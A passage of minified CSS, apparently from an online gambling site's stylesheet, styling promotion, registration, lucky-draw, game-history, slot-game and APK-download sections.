.nav-item{background:#ab954c;color:#000;-webkit-flex-basis:16.66%;flex-basis:16.66%;float:left;max-width:16.66%;min-width:16.66%}.promotion-page .g_category-nav .nav-item .navlink{color:#000;display:block;padding:.7em;text-transform:uppercase;width:100%}.promotion-page .g_category-nav .nav-item.active .navlink,.sub-games .g_category-nav .nav-item:hover .navlink{background:#c2ad61;color:#fff}.mobile .promotion-single .btn{width:49%}.mobile .promotion-single .row.d-flex{display:block}.mobile .promotion-page .g_category-nav .nav-item .navlink{font-size:11px;padding:15px 3px}.mobile .promotion-modal .panel-body{padding:0!important}.mobile .promotion-modal .md-body{padding:15px}.mobile .promotion-modal .md-close{right:10px;top:-2px}.mobile .nifty-modal.modal-lg.promotion-modal{max-width:95%;min-width:95%;top:50%}.mobile .time-remaining-wraper{display:none}.mobile .promotionmodal_content img{width:100%!important}.referral ul{color:#fff}.referral ul li{margin-bottom:5px}#login-modal--layout .md-content{background-color:#71694c;border-radius:5px}#login-modal--layout.modal-wrapper{margin:0 auto;max-width:350px}#login-modal--layout .md-body{color:inherit;padding:10px}.register .p-title{background-color:#fff;border-radius:0;font-size:17.5px;margin-bottom:20px;overflow:hidden;padding:0}.register span.skew{color:#fff;display:inline-block;padding:.1em 40px .1em 15px;position:relative}.register span.skew:before{background-color:#cdbb71;content:"";height:100%;left:-20px;position:absolute;top:0;-webkit-transform:skewX(-30deg);transform:skewX(-30deg);width:100%}.register span.skew>span{position:relative;z-index:2}.register .form-group{padding-left:15px;padding-right:15px}.register small{display:inline-block;width:100%}@media screen and (max-width:992px){.register small{margin-right:0}}@media screen and (min-width:992px){.register small{margin-right:-50px}}.register .promo-box{background-color:hsla(54,94%,79%,.9);border:1px solid #ab954c;color:#fff;max-width:271px;padding:1.5em 1em}.register .promo-box h4{color:#fff;font-weight:900}.register sup{background-color:#ab954c;border-radius:5px;color:#fff;cursor:pointer;padding:3px 4px}.register.container{background-color:inherit;position:relative;top:2em}.register-form .txt-refCode{background-color:#8a6f2c;border:1px solid #fff;border-radius:5px;color:#fff;display:inline-block;padding:2px 10px}.register-form .sub-title{color:#cdbb71;font-size:16px;font-weight:800}@media screen and (max-width:992px){.register-form .sub-title{padding-left:0}}@media screen and (min-width:992px){.register-form .sub-title{padding-left:15px}}.register-form .sub-title:before{border-left:4px solid #cdbb71;content:"";padding-left:10px}.register-form .form-group label{padding-top:5px}.register-form .form-group .radio_2 label{padding-top:0}.register-form button[type=submit]{padding-left:30px;padding-right:30px}.register-form .submit-box{background-color:hsla(54,94%,79%,.9);color:#000;padding-bottom:15px}@media screen and (max-width:992px){.register-form .submit-box{margin:0}}@media screen and (min-width:992px){.register-form .submit-box{margin:0 15px}}.register-form .submit-box .checkbox label{font-weight:700}.register-form .btn-refresh{background-color:transparent;border:0;margin-top:0;padding-top:0;position:relative;text-align:left;vertical-align:middle}.register-form .btn-refresh i{font-size:1.5em;padding-left:10px;position:relative;top:2px}.register-form .captcha_img{padding:0;top:0;vertical-align:top}.register-form .prev_btn,.register_form_three,.register_form_two{display:none}@media screen and (max-width:992px){.reg-success.container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.reg-success.container-wrapper{background-color:inherit}}.reg-success .container-box .title{padding:.7em 28px}@media screen and (max-width:992px){.reg-success .container-box .title{background-color:#ab954c}}@media screen and (min-width:992px){.reg-success .container-box .title{background-color:#ab954c}}.reg-success .content{height:auto;margin-bottom:20px;min-height:auto;padding:15px 28px}.reg-success .container{position:relative}@media screen and (max-width:992px){.reg-success .container{background-color:#71694c}}@media screen and (min-width:992px){.reg-success .container{background-color:#71694c}}@media screen and (max-width:992px){.reg-success .container{top:0}}@media screen and (min-width:992px){.reg-success .container{top:2em}}.mobile #registerBAForm .d-flex{-webkit-flex-direction:column;flex-direction:column}#registerBAForm .sub-title{border-bottom:3px solid;display:inline-block;font-size:16px;font-weight:800;margin-left:10px;margin-top:5px;padding:0 5px 5px 0}#registerBAForm .sub-title i{font-weight:100}#registerBAForm .sub-title sub{background-color:#fff;border-radius:5px;color:#000;font-size:11px;padding:2px 4px}.lucky-draw-head .head-content{padding-bottom:20px}.lucky-draw-head .container-box .title{font-weight:700;padding:.7em 1.2em;text-align:center}@media screen and (max-width:992px){.lucky-draw-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-box .title{background-color:#ab954c}}@media screen and (max-width:992px){.lucky-draw-head .container-box .title{color:#cdbb71}}@media screen and (min-width:992px){.lucky-draw-head .container-box .title{color:#000!important}}@media screen and (max-width:992px){.lucky-draw-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container-wrapper{background-color:transparent}}@media screen and (max-width:992px){.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:inherit}}@media screen and (min-width:992px){.lucky-draw-head .container,.lucky-draw-head .ticketBottom:after,.lucky-draw-head .ticketBottom:before{background-color:#71694c}}.lucky-draw-head .container .head-content,.lucky-draw-head .ticketBottom:after .head-content,.lucky-draw-head .ticketBottom:before .head-content{margin-top:0;padding-top:0}.deliveryPrizePage .ticketBottom:after,.deliveryPrizePage .ticketBottom:before{background-color:#000}.deliveryDetailsPage .sub-title{color:#cdbb71;font-size:16px;font-weight:800}.deliveryDetailsPage .sub-title:before{border-left:4px solid #cdbb71;content:"";padding-left:10px}.mobile .delivery-prize-view{padding:0}.mobile .lucky-draw-head{margin-top:10px}.mobile .lucky-draw-head .mdc-tab-scroller__scroll-content{gap:20px;overflow-x:auto;padding:0 20px;width:100%}.mobile .mdc-tab{min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}.loyalty-mega-prize-head .head-content{padding-bottom:20px}.loyalty-mega-prize-head .container-box .title{font-weight:700;padding:.7em 1.2em;text-align:center}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-box .title{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-box .title{background-color:#ab954c}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-box .title{color:#cdbb71}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-box .title{color:#000!important}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container-wrapper{background-color:transparent}}@media screen and (max-width:992px){.loyalty-mega-prize-head .container{background-color:inherit}}@media screen and (min-width:992px){.loyalty-mega-prize-head .container{background-color:#71694c}}.loyalty-mega-prize-head .container .head-content{margin-top:0;padding-top:0}.mobile .loyalty-mega-prize-head{margin-top:10px}.mobile .loyalty-mega-prize-head .outlet{padding:0}.mobile .mdc-tab{padding:15px 10px}.mobile .check_bonus_history_btn{float:right}#live-draw-modal .md-content{background-color:#71694c;border-radius:5px}#live-draw-modal.modal-wrapper{margin:0 auto;max-width:750px}#live-draw-modal .modal-header{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;padding:5px}#live-draw-modal .modal-header:after,#live-draw-modal .modal-header:before{content:unset}#live-draw-modal .md-body{padding:10px}#live-draw-modal .live-draw--table thead{background-color:#ab954c}.mobile #live-draw-modal .live-draw--table tbody{font-size:11px}.mobile #live-draw-modal .modal-body{margin-bottom:-15px}#live-draw-modal #img_details{display:none;position:relative}#live-draw-modal #img_details #draw_img{height:auto;width:100%}#live-draw-modal #img_details .details{-webkit-align-items:center;align-items:center;background-color:rgba(0,0,0,.8);display:-webkit-flex;display:flex;float:left;height:40px;-webkit-justify-content:space-between;justify-content:space-between;padding:0 15px;position:absolute;top:0;width:100%;z-index:1}#live-draw-modal #img_details .details .tickte_id{margin-bottom:0}.mobile #live-draw-modal #img_details .details .tickte_id{font-size:11px}#live-draw-modal #img_details .close_btn_section{border-top:1px solid;display:-webkit-flex;display:flex;-webkit-justify-content:end;justify-content:end;margin-top:15px;padding-top:15px}#live-draw-modal #img_details .close_btn_section .btn-close{background-color:#ab954c;color:#000;min-width:120px;width:auto}.open-history .searchform{margin-top:15px}.open-history .searchform .field_section{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.desktop .open-history .searchform .flex-gap{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.desktop .open-history .searchform .date_filter_sec{line-height:35px}.mobile .open-history .searchform .date_filter_sec{text-align:center}.mobile .open-history .searchform .date_filter_sec .form-group{margin-bottom:0}.open-history .searchform .btn.btn-round{background-color:#ab954c;border-radius:50%;color:#000;font-weight:600;margin-bottom:15px;padding:5px}.mobile .open-history .searchform .btn.btn-round{border-radius:4px;margin-top:7px;padding:5px 15px}.open-history .dataTable tbody tr{background-color:transparent;text-align:center}.open-history .dataTable tbody tr td:nth-child(2){color:#ffdc00}.open-history .dataTable thead{background-color:#ab954c}.open-history .dataTable thead th{text-align:center}.open-history .dataTables_wrapper .footer{display:-webkit-flex;display:flex;-webkit-justify-content:end;justify-content:end}.mobile .open-history .dataTables_wrapper .footer{-webkit-justify-content:space-between;justify-content:space-between}.open-history .dataTables_wrapper .footer .record_per_page{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.open-history .dataTables_wrapper .footer .record_per_page label{color:#fff;margin-bottom:0}.mobile .open-history .dataTables_wrapper .footer .paginate{white-space:nowrap}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button{background-color:transparent!important;color:#fff!important;padding:5px}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button.current{background:#ab954c!important;color:#fff!important;padding:5px}.open-history .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{color:#fff!important}.open-history .dataTables_wrapper .dataTables_paginate .ellipsis{color:#fff!important;padding:0!important}.open-history #racing_car .result_val{border-radius:5px;color:#fff;font-size:18.6px;padding:5px;text-align:center}.open-history #racing_car .result_val.bg-navy{background-color:#2816b6}.open-history #racing_car .result_val.bg-orange{background-color:#ff851b}.open-history #racing_car .result_val.bg-gray{background-color:#aaa}.open-history #racing_car .result_val.bg-red{background-color:#b60217}.open-history #racing_car .result_val.bg-fuchsia{background-color:#f012be}.open-history #racing_car .result_val.bg-purple{background-color:#b10dc9}.open-history #racing_car .result_val.bg-yellow{background-color:#d3bd30}.open-history #racing_car .result_val.bg-aqua{background-color:#7fdbff}.open-history #racing_car .result_val.bg-olive{background-color:#79c8c1}.open-history #racing_car .result_val.bg-green{background-color:#2ecc40}.open-history #live_virtual .result_val{font-size:15px;font-weight:600}.open-history #live_virtual .pinkColor{color:#ff836e}.open-history #live_virtual .blueColor{color:#009dff}.open-history #live_virtual .greenColor{color:#00f370}.open-history #number_games .result_val{display:-webkit-inline-flex;display:inline-flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:5px}.open-history #number_games .result_val .img{height:25px;width:25px}.open-history #number_games .result_val .round{border-radius:100%}.open-history #number_games .result_val .round,.open-history #number_games .result_val .square{display:-webkit-flex;display:flex;font-size:15px;height:30px;-webkit-justify-content:center;justify-content:center;padding:3px;text-align:center;width:30px}.open-history #number_games .result_val .blue_ball{background:radial-gradient(circle at 50% 120%,#06152f,#024cd0 80%,#cef 100%)}.open-history #number_games .result_val .green_ball{background:radial-gradient(circle at 50% 120%,#071b02,#008c11 80%,#ccff8b 100%)}.open-history #number_games .result_val .red_ball{background:radial-gradient(circle at 50% 120%,#270c0c,#bf0101 80%,#ffc3c3 100%)}.open-history #number_games .result_val .bg-red{background-color:#b60217}.open-history #number_games .result_val .bg-black{background-color:#1a1a1a}.open-history #number_games .result_val .bg-green{background-color:#2ecc40}.buku_mimpi{margin-top:10px}.mobile .buku_mimpi .top_head{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.mobile .buku_mimpi .top_head .btn-search{background-color:#cdbb71;border-radius:5px;color:#fff;margin-bottom:5px;padding:5px 10px}.buku_mimpi .box_wrap{background-color:#ccb766;padding:10px}.b4-login .buku_mimpi .box_wrap{background-color:transparent}.buku_mimpi .box{background-color:#cdbb71;box-shadow:0 0 10px -1px #ccb766}.b4-login .buku_mimpi .box{background-color:transparent;box-shadow:none}.buku_mimpi .box_head{background:#ccb766;color:#fff;padding:5px;text-align:center}.buku_mimpi .box_head h5{font-size:12px;margin:5px 0}.buku_mimpi .paraselected{background:red}.mobile .buku_mimpi .after_login table{font-size:11px}.buku_mimpi .form-group{position:relative}.buku_mimpi .form-group #bm_search_btn{position:absolute;right:10px;top:4px}.buku_mimpi .form-group #bm_search_btn:focus{background-color:transparent;text-decoration:none}.buku_mimpi .border_bottom{border-bottom:1px solid #fff;margin-bottom:10px}.buku_mimpi .p-title{text-align:left}.buku_mimpi .nav-tabs{border-bottom:none!important;margin:0 0 15px}.buku_mimpi .nav-tabs .tab{border:1px solid transparent;border-radius:4px;color:#fff;display:block;line-height:1.42857143;margin-right:2px;padding:5px;position:relative}.buku_mimpi .nav-tabs .tab:focus,.buku_mimpi .nav-tabs .tab:hover{background-color:transparent;border:1px solid #fff;text-decoration:none}.buku_mimpi .nav-tabs .active .tab{background-color:#cdbb71;border:1px solid #fff;color:#fff;cursor:default}.buku_mimpi .nav-tabs .search_section{position:absolute;right:0}.mobile .buku_mimpi .nav-tabs .search_section{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;position:relative;text-align:center;top:10px;width:100%}.buku_mimpi .nav-tabs .search_section input[type=text]{background:#fff;border:none;border-radius:0;color:#000;font-weight:700;outline:none;padding:5px}.buku_mimpi .nav-tabs .search_section input[type=submit]{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-color:#ccb766;border:0;border-radius:3px;cursor:pointer;display:inline-block;font-size:16px;outline:none;padding:5px 10px;transition:background-color .3s linear 0s}.buku_mimpi .div_scroll{font-size:.9em;font-weight:100;text-align:left}.games-category .pgsoft_video{float:left}@media screen and (max-width:992px){.games-category .row{padding-left:15px}}@media screen and (min-width:992px){.games-category .row{padding-left:0}}@media screen and (max-width:992px){.games-category .row{padding-right:15px}}@media screen and (min-width:992px){.games-category .row{padding-right:0}}.games-category .box{margin-bottom:15px;text-align:center}@media screen and (max-width:992px){.games-category .box{padding-left:0}}@media screen and (min-width:992px){.games-category .box{padding-left:5px}}@media screen and (max-width:992px){.games-category .box{padding-right:0}}@media screen and (min-width:992px){.games-category .box{padding-right:5px}}.games-category .box.col-lg-3.gamecategory-singleitem{width:20%}.games-category .g-card{box-shadow:0 4px 6px 0 rgba(0,0,0,.3),0 2px 2px 0 rgba(0,0,0,.2);min-height:128px;min-width:100%;overflow:hidden;position:relative;transition:all .2s cubic-bezier(.39,.575,.565,1);width:100%}.games-category .g-card:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.games-category .g-card:hover .g-overlay{height:100%;opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2);width:100%}.games-category .g-card:hover img{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.games-category .g-overlay{background-color:rgba(0,0,0,.63);margin:auto;opacity:0;position:absolute;transition:all .2s ease-out;z-index:3}.games-category .card-img{float:left;position:relative}.games-category .card-img img{max-height:100%;position:relative;transition:all .1s cubic-bezier(.39,.575,.565,1);vertical-align:middle;width:100%;z-index:2}@media screen and (max-width:992px){.games-category .card-img img{max-height:160px}}@media screen and (min-width:992px){.games-category .card-img img{max-height:100%}}.games-category .card-title{height:56px;position:absolute;right:0;text-align:center;top:20%;transition:all .2s linear;width:50%;z-index:3}.games-category .card-title .logo{height:100%;position:relative}.games-category .card-title .logo span{display:block;position:relative;-webkit-transform:scale(.5) translateX(10px);transform:scale(.5) translateX(10px);-moz-transform:scale(.5) translateX(10px);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;z-index:1}.games-category .card-title .logo span:before{background:rgba(49,37,37,.41);box-shadow:6px 3px 16px 17px rgba(49,37,37,.39);content:"";height:100%;left:0;position:absolute;top:0;-webkit-transform:translateZ(-1px);transform:translateZ(-1px);width:100%;z-index:-1}.games-category .btn-wrapper{left:0;opacity:0;position:absolute;right:0;top:52%;transition:all .2s ease-in;visibility:hidden;z-index:6}.games-category .btn-wrapper.ab{-webkit-transform:none;transform:none;width:100%}.games-category .btn-hvrplay{background-color:transparent;border:4px solid #fff;border-radius:90px;box-shadow:0 3px 2px 0 #333030,0 4px 19px 0 #545454;color:#f5f5f5;font-size:.75em;height:30px;margin:auto;outline:none;padding:0;transition:all .2s ease;width:135px}.games-category .btn-hvrplay:focus,.games-category .btn-hvrplay:hover{outline:none}.games-category .btn-hvrplay:focus .inner,.games-category .btn-hvrplay:hover .inner{box-shadow:inset -3px 3px 11px 2px #0e0e0e,0 0 4px 2px #525252}.games-category .btn-hvrplay .inner{background-color:transparent;border-radius:90px;box-shadow:0 3px 8px 0 #676767,0 4px 11px 5px #545454;clear:both;font-weight:700;height:100%;overflow:hidden;padding:3px 8px;text-align:center;transition:all .7s ease;width:100%}.games-category .btn-hvrplay .p1{display:inline-block}.games-category .btn-hvrplay .p2{float:right}.games-category .btn-hvrplay .p2 i{display:block;font-size:.85em}.games-category .btn-pt{border:1.5px solid #fff;border-radius:14px;color:#fff}.games-category .btn-pt:hover{background-color:#fff;color:#000}.games-category .g-title{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;left:0;position:absolute;text-align:center;text-transform:uppercase;width:100%;z-index:4}@-webkit-keyframes float{0%{font-size:medium;-webkit-transform:translateY(0);transform:translateY(0)}to{font-size:large;-webkit-transform:translateY(-.3em);transform:translateY(-.3em)}}@keyframes float{0%{font-size:medium;-webkit-transform:translateY(0);transform:translateY(0)}to{font-size:large;-webkit-transform:translateY(-.3em);transform:translateY(-.3em)}}.card-head:hover .card-title[_games_category],.g-card.expand .card-title[_games_category],.g-card:hover .card-title[_games_category]{width:100%}.card-head:hover .card-title[_games_category] span,.g-card.expand .card-title[_games_category] span,.g-card:hover .card-title[_games_category] span{-webkit-transform:scale(.6) translateX(40%);transform:scale(.6) translateX(40%);-moz-transform:scale(.6) translateX(40%);-webkit-transform-origin:0 0;transform-origin:0 0}.card-head:hover .card-title[_games_category] span:before,.g-card.expand .card-title[_games_category] span:before,.g-card:hover .card-title[_games_category] span:before{content:none}.card-head:hover .btn-wrapper[_games_category],.g-card.expand .btn-wrapper[_games_category],.g-card:hover .btn-wrapper[_games_category]{-webkit-animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both;animation:rotate-in-ver .5s cubic-bezier(.25,.46,.45,.94) both;opacity:1;visibility:visible}@-webkit-keyframes rotate-in-ver{0%{opacity:0;-webkit-transform:rotateY(-1turn);transform:rotateY(-1turn)}to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}@keyframes rotate-in-ver{0%{opacity:0;-webkit-transform:rotateY(-1turn);transform:rotateY(-1turn)}to{opacity:1;-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}}.downloadapk-modal.nifty-modal{background-color:#cdbb71;border:2px solid #ccb766;border-radius:10px;max-width:500px;overflow:hidden;top:50%;z-index:999}.downloadapk-modal .modal-header{background-color:#cdbb71;background:linear-gradient(#cdbb71,#ccb766);padding:10px}.downloadapk-modal .modal-header .md-close{margin-top:5px}.downloadapk-modal .modal-header .md-close,.downloadapk-modal .modal-header .md-close:focus,.downloadapk-modal .modal-header .md-close:hover{background-color:hsla(0,0%,100%,.3);border:0;border-radius:50%;outline:0}.downloadapk-modal .md-body{background-color:#000;padding:20px}.downloadapk-modal .download-caption{color:#cbcbcc;font-size:13px;line-height:1.2;margin:8px 0}.downloadapk-modal .modal-header h3{color:#fff;font-size:18px;font-weight:600;margin:0;padding:10px 0;text-align:center;text-shadow:0 1px 0 #000}.downloadapk-modal .url-link{display:inline-block;max-width:120px;padding:5px}.tw_transfer_form{background-color:hsla(0,0%,41%,.35);border-radius:5px;margin-bottom:15px;padding:10px 15px}.tw_transfer_form .vertical{background-color:hsla(0,0%,100%,.3);border-radius:50%;display:inline-block;font-size:14px;height:28px;margin-bottom:8px;padding:5px;text-align:center;width:28px}.tw_transfer_form .vertical i{display:inline-block;-webkit-transform:rotate(90deg) translateY(2px);transform:rotate(90deg) translateY(2px);-webkit-transform-origin:center;transform-origin:center}.tw_transfer_form .form-group{position:relative}.tw_transfer_form .form-group .form-control-feedback{right:0}.tw_transfer_form .form-control[readonly]{font-size:15px;font-weight:600}.tw_transfer_form .customrange-slider{margin:15px auto;max-width:70%}.tw_transfer_form .customrange-slider .ui-widget-content{background:#b8b8b8;border:none;box-shadow:inset 1px 1px 4px 0 #747474}.tw_transfer_form .customrange-slider .ui-slider .ui-slider-handle{height:2em;width:.8em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-handle{background:#ccb766;border:1px solid #ccb766;margin-left:-.6em;top:-.6em}.tw_transfer_form .customrange-slider .ui-slider-horizontal .ui-slider-range-min{background:#cdbb71}.tw_transfer_form .customrange-slider .decrease-btn,.tw_transfer_form .customrange-slider .increase-btn{font-size:12px;line-height:1.2;position:absolute;text-align:center;top:-14px;width:20%}.tw_transfer_form .customrange-slider .decrease-btn{left:-15px}.tw_transfer_form .customrange-slider .increase-btn{right:-15px}.tw_transfer_form .customrange-slider .custom-icon{background-color:#ebe3f6;border-radius:50%;box-shadow:1px 2px 2px 1px rgba(0,0,0,.35);color:#000;cursor:pointer;display:inline-block;font-size:16px;font-weight:600;height:30px;line-height:31px;margin-bottom:5px;text-align:center;width:30px}.tw_transfer_form .customrange-slider .minmax-label{color:#fff;display:inline-block;text-transform:uppercase;width:100%}.tw_transfer_form .customrange-slider .minmax-value{color:#af020e;font-weight:600}.games-slider-menu{display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.games-slider-menu .col{-webkit-flex-basis:0;flex-basis:0;-webkit-flex-grow:1;flex-grow:1;max-width:100%}.games-slider-menu .title{padding:5px}.games-slider-menu .game-title{padding-top:15px;text-transform:uppercase}.games-slider-menu .provider-title{padding-top:15px}.games-slider-menu .btn-box{background-color:#b3b0a3;background-color:rgba(0,0,0,.6);color:#fff;display:block;height:105px;margin:7.5px;min-width:135px;position:relative;text-align:center;transition:all .2s ease-out;z-index:1}.games-slider-menu .btn-box:first-of-type{margin-left:0}.games-slider-menu .btn-box.active,.games-slider-menu .btn-box:active,.games-slider-menu .btn-box:hover{background-color:#ab954c;background:linear-gradient(135deg,#8a6f2c,#ccb766 76%);color:#fff}.games-slider-menu.scroll-wrapper.row{-webkit-flex-wrap:nowrap;flex-wrap:nowrap;margin:0}.games-slider-menu .slider{-webkit-flex-basis:100%;flex-basis:100%;overflow:hidden;position:relative}.games-slider-menu .slider .left,.games-slider-menu .slider .right{height:100%;position:absolute;transition:opacity .2s ease-out;width:30px;z-index:2}.games-slider-menu .slider .left{left:0;top:0}.games-slider-menu .slider .right{right:0;top:0}.games-slider-menu .row.slider-content{display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap!important;flex-wrap:nowrap!important;overflow:hidden;white-space:nowrap;width:100%;z-index:2}.games-slider-menu .row.slider-content .col-xs-4{background:transparent;min-width:142.5px}.games-slider-menu .row.slider-content i{color:#fff;display:inline-block;font-size:28px;height:1.5em;margin-top:5px;position:relative}.games-slider-menu .row.slider-content i~h4{margin-bottom:0}.games-slider-menu .next-btn,.games-slider-menu .prev-btn{background-color:#cdbb71;border-radius:5px;color:#000;height:50%;margin-bottom:100%;margin-top:100%;padding:0;width:100%}.games-slider-menu .l_rng{-webkit-transform:scale(.6) translateX(-7%);transform:scale(.6) translateX(-7%);-moz-transform:scale(.6) translateX(-7%);-webkit-transform-origin:0 0;transform-origin:0 0}.games-slider-menu .bg-co:before,.games-slider-menu .bg-um:before{left:20%;top:30%;-webkit-transform:scale(.8);transform:scale(.8);-webkit-transform-origin:35px;transform-origin:35px;z-index:2}.sub-games .game_category>div{border:1px solid #6e6e6e}.sub-games div.games.flex-row{-webkit-align-content:flex-start;align-content:flex-start}.sub-games div.games.playtech div.image{max-height:240px;min-height:240px;overflow:hidden}.sub-games div.games.jk_slot{display:grid;grid-template-columns:repeat(6,1fr)}.sub-games div.games.jk_slot>.game-box:first-child{grid-column:1/3;grid-row:1/3}.sub-games div.games.jk_slot>.game-box:first-child div.image{padding-bottom:40px}.sub-games div.opacity_content{overflow:hidden;position:relative}.sub-games div.opacity_background{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";filter:alpha(opacity=80);height:100%;left:0;-moz-opacity:.8;-khtml-opacity:.8;opacity:.8;position:absolute;top:0;width:100%}.sub-games .game-box{-webkit-box-flex:1;border:2px solid transparent;border-radius:5px;cursor:pointer;-webkit-flex-basis:16.6666666667%;flex-basis:16.6666666667%;overflow:hidden;padding:2px;position:relative;z-index:1}.sub-games .game-box div.image{background:#000;border-radius:5px;height:100%;min-height:102px;overflow:hidden;position:relative;width:100%}.sub-games .game-box div.image>img{display:block;height:auto;transition:all .4s linear;width:100%}.sub-games .game-box .daily-wins-tag{background-repeat:no-repeat;background-size:60px;bottom:0;height:61px;position:absolute;right:0;width:60px;z-index:1}.sub-games .game-box .tournament-tag{background-image:url(https://files.sitestatic.net/assets/imgs/tournament_label_200x50.png);background-size:180px;bottom:15px;height:45px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;width:180px;z-index:1}.sub-games .game-box div.name{left:0;position:absolute;top:0;width:100%;z-index:1}.sub-games .game-box div.name *{z-index:1}.sub-games .game-box .amount_box{background:#9c0402;border:3px solid #101010;bottom:0;color:#ffe9bb;font-size:14px;font-weight:600;padding:2px 0;position:absolute;width:100%;z-index:1}.sub-games .game-box div.opacity_background{background:transparent;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=85)";filter:alpha(opacity=85);-moz-opacity:.85;-khtml-opacity:.85;opacity:.85}.sub-games .game-box div.opacity_content div.title-wrap{display:table;width:100%}.sub-games .game-box .game-title{color:#fff;display:block;line-height:2;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.sub-games .game-overlay{background-color:hsla(0,0%,43%,.4);height:100%;left:0;opacity:0;overflow:hidden;padding:5px;position:absolute;top:0;transition:all .4s ease-in-out;visibility:hidden;width:100%}.sub-games .game_button_play,.sub-games .game_button_try{color:#000;display:block;font-family:dinpro,sans-serif;font-size:14px;height:26px;line-height:26px;margin-bottom:1px;opacity:1;padding:0;position:relative;text-align:center;top:-100%;transition:all .3s ease-in-out;width:100%}.sub-games .game_button_play{background:#fff;color:#000}.sub-games .game_button_try{background:#000;color:#fff}.sub-games .game-box:hover{background:#71694c;border:2px solid #000}.sub-games .game-box:hover .image img.unveiled{opacity:1!important;-webkit-transform:scale(1.2);transform:scale(1.2)}.sub-games .game-box:hover .game-overlay{filter:alpha(opacity=100);opacity:1;visibility:visible}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_try{opacity:1;top:50%}.sub-games .game-box:hover .game-overlay.game-has-try .game_button_play{opacity:1;top:45%}.sub-games .game-box:hover .game-title{background-color:hsla(0,0%,100%,.8);color:#000}.sub-games input.search{text-align:left}.sub-games input.search::-webkit-input-placeholder{color:#000}.sub-games input.search::-moz-placeholder{color:#000}.sub-games input.search::-ms-input-placeholder{color:#000}.sub-games input.search::placeholder{color:#000}.sub-games .g_category-nav{background-color:#ab954c;text-align:center}.sub-games .g_category-nav.nav.fixed{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.sub-games .g_category-nav .nav-item.search_filter{position:relative}.sub-games .g_category-nav .nav-item.search_filter:hover{color:#fff}.sub-games .g_category-nav .nav-item.search_filter .srch_icon{color:#fff;left:10px;position:absolute;top:10px}.sub-games .g_category-nav .nav-item.search_filter .search{background-color:#ab954c;border:0;color:#fff;height:auto;line-height:17px;padding:12px 12px 12px 35px;width:100%}.sub-games .g_category-nav .nav-item.search_filter .search:focus,.sub-games .g_category-nav .nav-item.search_filter .search:hover{outline:none}.sub-games .g_category-nav .nav-item.search_filter .srch_button{background:no-repeat;color:#fff;padding:9px;position:absolute;right:0}.sub-games .g_category-nav .nav-item.search_filter .srch_button :hover,.sub-games .g_category-nav .nav-item.search_filter .srch_button:focus{color:#fff;text-decoration:none;transition:all .5s}.sub-games .g_category-nav .nav-item{background-color:#ab954c;color:#000;-webkit-flex-basis:20%;flex-basis:20%;float:left;max-width:20%;min-width:20%}.sub-games .g_category-nav .nav-item .navlink{color:#000;display:block;padding:.7em;text-transform:uppercase;width:100%}.sub-games .g_category-nav .nav-item.active,.sub-games .g_category-nav .nav-item:hover{background-color:#c2ad61;color:#fff}.sub-games .g_category-nav .nav-item:last-of-type{border-right:none}.downloadapk-wraper{background-color:#d6d6d6;color:#000;margin:50px 0;padding:50px}.downloadapk-wraper .apk-qrcode{background-color:#fff;border-radius:8px;padding:8px}.downloadapk-wraper .steps-wraper{border-top:1px solid rgba(0,0,0,.3);margin-top:50px;padding-top:50px}.downloadapk-wraper .apkdownload-form .form-control,.downloadapk-wraper .form-control:focus{background-color:#e6073e;border-color:#e6073e;border-radius:16px;box-shadow:none;color:#fff;text-align:center}.downloadapk-wraper .note-caption{color:#373737;font-size:15px;line-height:1.3}.downloadapk-wraper .note-caption a{color:#e6073e;font-size:14.5px;font-weight:600;text-decoration:underline}.downloadapk-wraper .download-btn{background-color:transparent;border:2px solid #e6073e;border-radius:21px;cursor:pointer;font-weight:600;padding:5px 0;text-align:center;transition:all .5s ease;width:100%}.downloadapk-wraper .download-btn:focus,.downloadapk-wraper .download-btn:hover{background-color:#ece9e9;outline:none;transition:all .5s ease}@media screen and (min-width:768px){.d-flex{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}}@media 